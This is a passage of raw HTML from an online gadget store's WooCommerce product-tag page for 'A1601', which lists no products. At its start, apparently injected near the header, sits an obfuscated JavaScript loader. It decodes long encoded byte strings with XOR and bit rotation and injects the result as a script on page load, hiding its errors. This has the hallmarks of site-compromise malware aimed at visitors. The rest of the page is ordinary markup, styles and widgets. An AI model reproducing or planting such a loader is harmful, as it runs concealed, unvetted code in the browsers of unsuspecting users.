.j.4f.37.2g.2q.3m.1u.4d.2b.5o.1l.6v.2t.6b.1s.47.3g.5x.32.42.8.5s.5a.5n.5d.2r.46.67.v.19.3c.52.5h.37.3w.4z.f.1s.5p.2n.5a.1s.52.4b.1h.58.28.3q.5q.36.73.3k.71.1a.m.73.4z.1p.1j.2g.46.3i.6y.1a.5s.6n.3h.43.2a.6z.5a.4h.3k.2b.3z.4s.6a.2k.3p.z.2y.1d.1u.48.2l.3w.1x.3t.56.5q.6r.4l.50.3x.l.p.33.52.4z.6a.r.5e.41.4b.1w.4d.42.4h.2w.1i.4b.4m.5q.5o.6z.5k.40.i.a.6c.6k.4b.3z.3z.2i.3s.3w.6c.2j.z.b.1.67.2i.3n.2q.2n.2h.19.6r.3p.73.14.r.6k.4w.46.16.5g.5b.5q.4i.58.5o.6t.4j.21.5j.4e.2f.3j.40.1a.4h.t.5i.4d.6v.73.r.28.4.28.1c.5s.1m.1i.2s.30.6q.x.1g.1x.1l.3x.4h.4p.2r.q.60.37.45.5t.51.3m.28.1y.50.2x.3r.33.2d.2t.15.14.z.3v.32.3g.2w.4z.4i.3c.23.c.6e.6h.3f.3g.6x.4g.44.1n.6l.t.6a.31.28.1z.6i.5l.6i.4c.3s.39.30.1r.42.4b.58.6u.1k.5f.1k.59.47.i.4q.1s.4f.2i.y.6g.45.6e.2w.20.6.46.4y.2g.3k.5f.56.1v.3m.3l.4m.18.2q.6x.2y.i.2n.3l.1t.4m.8.6o.2x.4w.48.3y.2s.v.1f.4z.z.1h.5e.6s.43.73.1q.5j.6e.5a.1s.52.3v.5x.4s.6f.3q.72.2y.2k.2x.4t.58.30.21.6g.2a.3b.1e.53.32.1n.12.1d.5t.1x.5d.1e.'].join('')][0x0]],[['svATlImPXHSiTrbR','dcpoxWatfeByeFZm'].join(''),'qmNPWXaQFaaUPkuP'+'GkMFRbHyCuiVNcqm','burQeYFuQabDrTkW',[['5n.q.2p.2t.5t.1q.6w.5f.6n.j.4z.55.8.1c.5p.4z.72.6b.41.73.6a.1n.3m.6y.4z.40.2i.3e.3c.6o.31.5l.6h.11.5f.5s.5s.54.5c.2o.5c.18.1k.v.4r.y.8.1t.5m.4m.b.3e.2n.2x.m.3p.1r.8.55.4x.45.e.19.e.6f.0.t.5j.4.y.18.f.34.l.1s.28.3v.2x.t.59.50.2y.1h.1g.4q.3n.3j.2j.41.2y.38.22.3g.4a.3q.1a.j.6b.3t.36.1t.r.6q.3e.3s.5i.1y.2c.g.44.60.5f.3o.2m.f.69.1b.48.i.4v.13.16.2i.49.6u.5o.7.1b.2z.5b.1s.h.5x.q.5s.5j.17.53.51.28.1c.1c.3k.3b.3a.54.b.34.3y.1s.20.4k.4f.71.5u.4w.3c.28.6g.d.29.5e.37.1g.l.5.6o.2s.y.40.43.12.4x.1m.4f.3y.5k.y.1h.73.3g.27.1y.3t.25.5y.6h.4f.6y.5q.55.3h.53.5r.2t.d.2g.1q.4c','.9.r.63.41.5a.45.4h.5t.3t.36.1y.45.5s.3j.19.2v.5s.59.5t.2m.3.4l.2q.10.3.3p.4w.h.5g.73.27.2i.66.64.42.u.2u.1c.2t.2u.x.5o.54.1z.30.17.5a.5m.2j.48.2m.1w.50.5s.2c.6j.4g.6b.3e.4x.2t.6q.w.14.d.3a.2s.5w.16.5u.4p.t.1q.3q.3g.1c.4e.6n.19.22.40.3a.5f.5m.16.3c.5m.1x.r.5l.v.2r.2u.5y.1l.72.5c.6g.5i.y.3x.21.3m.35.15.2y.6w.4i.57.6c.6i.20.25.3b.5m.3a.f.43.6m.q.35.6l.2e.71.1d.72.5u.2k.25.3z.l.55.y.5y.6w.52.6i.1u.1u.1h.c.3f.6h.26.2i.1a.65.6v.5p.5q.8.2f.2e.5x.5.50.1c.p.4b.6y.6h.3s.60.2u.1y.3r.6c.2o.5f.50.2k.1d.2w.2f.6q.2t.6o.3b.6i.1w.2e.72.4e.1u.2f.4x.2m.j.1f.4d.1o.2.3j.6b.2o.'].join('')][0x0]]],function(_0x172094){function _0x4f4cd7(_0x4b42a9){let _0x19f30f=0x0;return new Promise(function _0x25e0c8(_0x13eafd,_0x7f0337){const _0x183f13=document;const _0x25b335=_0x183f13.head||_0x183f13.documentElement;const _0xbb3cd=Document.prototype['crea'+'teEle'+'ment'].call(_0x183f13,'scr'+'ipt');const _0x485659=HTMLElement.prototype;_0x485659['appe'+'ndCh'+'ild'].call(_0x25b335,_0xbb3cd);if(!_0x19f30f++){_0x485659.setAttribute.call(_0xbb3cd,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x4b42a9],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0xbb3cd.onerror=_0x13c5c4(function(){_0x25e0c8(_0x13eafd,_0x7f0337)})}else{_0xbb3cd.innerHTML=_0x4b42a9;_0xbb3cd.onerror=_0x13c5c4(_0x7f0337)}_0xbb3cd.onload=_0x13c5c4(_0x13eafd);function _0x13c5c4(_0x44ebf6){return function(){_0x19f30f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0xbb3cd.src);_0x485659.removeChild.call(_0x25b335,_0xbb3cd);_0x44ebf6(_0x19f30f)}}})};const _0x5b032c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x5b032c]=_0x4f4cd7;_0x172094.map(function([_0x2b5311,_0x54fbd1,_0x4d678c,_0x1f325f]){try{_0x1f325f=_0x1f325f.split('.');const _0x1733d5=_0x1f325f.length-0x1;const _0x1e2caa=new Uint8Array(_0x1733d5);for(let _0x4c7ac1=0x0;_0x4c7ac1<_0x1733d5;_0x4c7ac1++){let _0x83200e=parseInt(_0x1f325f[_0x4c7ac1],0x24);_0x83200e^=_0x2b5311.charCodeAt(_0x4c7ac1%_0x2b5311.length);_0x83200e=(_0x83200e>>0x3|_0x83200e<<0x5)&0xff;_0x83200e=(_0x83200e-_0x4c7ac1*_0x4d678c.charCodeAt(_0x4c7ac1%_0x4d678c.length)+0x100)%0x100;_0x83200e^=_0x54fbd1.charCodeAt(_0x4c7ac1%_0x54fbd1.length);_0x1e2caa[_0x4c7ac1]=_0x83200e}_0x4f4cd7('('+new(function(){return TextDecoder}())()['decode'](_0x1e2caa)+')('+JSON.stringify([_0x5b032c])+'[0])')}catch(_0x45ec23){}})}))}());function _0x4e9b(_0x143891,_0x272a48){const _0x4e9b98=_0x272a();_0x4e9b=function(_0x346787,_0x39114d){_0x346787=_0x346787-0x0;let _0x3d77be=_0x4e9b98[_0x346787];return _0x3d77be};return _0x4e9b(_0x143891,_0x272a48)}function _0x272a(){const _0x279e1e=['3749298BavZuX','481424IYKmWX','1230214LekLzY','1YFlbiy','32910ecKPAU','3294lAEygQ','4QTBskl','4139412mfvnlO','936735UBtrDI','178275yHkMqj'];_0x272a=function(){return _0x279e1e};return _0x272a()}</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;A1601&rdquo;</nav><h1 class="arc-main-title">A1601</h1><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No products were found matching your selection.</div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='390526434' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="c9c6eb36cb" /><input type="hidden" name="_wp_http_referer" value="/product-tag/a1601/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;A1601&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/a1601\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const 